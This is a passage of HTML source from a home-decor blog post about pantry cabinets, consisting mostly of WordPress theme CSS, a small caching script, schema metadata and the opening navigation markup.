		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #c69c6d; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #c69c6d; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #c69c6d; border-color: #c69c6d; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #c69c6d; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #c69c6d; background-color: #c69c6d; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #c69c6d; color: #fff; }
														.headline-title { background-color: #c69c6d; }
														a.penci-topbar-post-title:hover { color: #c69c6d; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #c69c6d; }
										.penci-topbar-social a:hover { color: #c69c6d; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 13px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}								#navigation, .show-search { background: #111111; }
		@media only screen and (min-width: 960px){ #navigation.header-11 .container { background: #111111; }}
												#navigation, #navigation.header-layout-bottom { border-color: #111111; }
						#navigation .menu li a { color:  #999999; }
						#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #c69c6d; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color:  #111111; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu ul a, #navigation .menu ul ul a, #navigation.menu-style-2 .menu .sub-menu, #navigation.menu-style-2 .menu .children { border-color:  #212121; }
		#navigation .penci-megamenu .penci-mega-child-categories a.cat-active { border-top-color: #212121; border-bottom-color: #212121; }
		#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #navigation .penci-megamenu .penci-mega-child-categories:after { background-color: #212121; }
						#navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before { background-color: #111111; }
						#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #111111; }
								#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before, .menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{ background-color: #212121; }
								#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #c69c6d; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #c69c6d; }
						.header-social a i, .main-nav-social a { font-size: 13px; }
		.header-social a svg, .main-nav-social a svg{ width: 13px; }
						#top-search .search-click{ font-size: 13px; }
								#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 11px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 11px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:12px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 11px; }
						#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #999999; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #c69c6d; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #c69c6d; }
						#top-search > a, #navigation .button-menu-mobile { color: #999999; }
		.show-search #searchform input.search-input::-webkit-input-placeholder{ color: #999999; }
		.show-search #searchform input.search-input:-moz-placeholder { color: #999999; opacity: 1;}
		.show-search #searchform input.search-input::-moz-placeholder {color: #999999; opacity: 1; }
		.show-search #searchform input.search-input:-ms-input-placeholder { color: #999999; }
		.show-search #searchform input.search-input{ color: #999999; }
						.show-search a.close-search { color: #999999; }
																								.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #c69c6d; }
																				.header-social a i, .main-nav-social a {   color: #999999; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #c69c6d; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #c69c6d; }
		#sidebar-nav-logo:before{ background-color: #c69c6d; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #c69c6d; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #c69c6d; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #c69c6d; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #c69c6d; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #c69c6d; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #c69c6d; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #c69c6d; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #c69c6d; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #c69c6d; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #c69c6d; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #c69c6d; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #c69c6d; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #c69c6d; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #c69c6d; }
								.penci-sidebar-content .widget { margin-bottom: 50px; }
														
				.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffffff; }
						.penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow,
		.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
		
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #c69c6d; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.about-widget .about-me-heading:before { border-color: #c69c6d; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #c69c6d; background-color: #c69c6d; }
																																.footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; }
						.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #c69c6d; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #c69c6d; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #c69c6d; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #c69c6d;  background: #c69c6d;  }
								ul.footer-socials li a:hover i { background-color: #c69c6d; border-color: #c69c6d; }
						ul.footer-socials li a:hover i { color: #c69c6d; }
								ul.footer-socials li a:hover span { color: #c69c6d; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #c69c6d; }
												.penci-go-to-top-floating { background-color: #c69c6d; }
								#footer-section a { color: #c69c6d; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #c69c6d; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
												#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
												.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #c69c6d; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #c69c6d; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #c69c6d; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #c69c6d; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #c69c6d; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #c69c6d; background-color: #c69c6d; }
								.post-entry a, .container-single .post-entry a{ color: #c69c6d; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #c69c6d; }
										.penci-home-popular-post .item-related h3 a:hover { color: #c69c6d; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #c69c6d; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #c69c6d; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #c69c6d; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #c69c6d; background: #c69c6d; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}
br  {
    content: ' '
}
br:after {
    content: ' '
}			    																						.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #ffffff; }
										.penci-block-vc .style-5.penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
										.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
    },
    "url": "https:\/\/easydecor101.com\/",
    "name": "Home Decoration and Inspiration Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home Decoration and Inspiration Ideas",
    "alternateName": "",
    "url": "https:\/\/easydecor101.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "25  Trendy Pantry Cabinets for Kitchen",
    "description": "25 Trendy Pantry Cabinets for Kitchen .A timeless white cooking area is ageless, however it can be a bit dull. To make it a&hellip;",
    "datePublished": "2025-09-20",
    "datemodified": "2025-09-20",
    "mainEntityOfPage": "https:\/\/easydecor101.com\/pantry-cabinets-for-kitchen\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/pantry-cabinets-for-kitchen-new-re-imagining-the-kitchen-pantry-cabinet-mother-hubbard-s-of-pantry-cabinets-for-kitchen.jpg",
        "width": 1050,
        "height": 1400
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home Decoration and Inspiration Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/easydecor101.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/kitchen-ideas\/",
                "name": "Kitchen Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/easydecor101.com\/pantry-cabinets-for-kitchen\/",
                "name": "25  Trendy Pantry Cabinets for Kitchen"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-35428 single-format-standard penci-two-sidebar elementor-default elementor-kit-1211">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://easydecor101.com/"><img class="penci-lazy" src="https://easydecor101.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
																																			</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
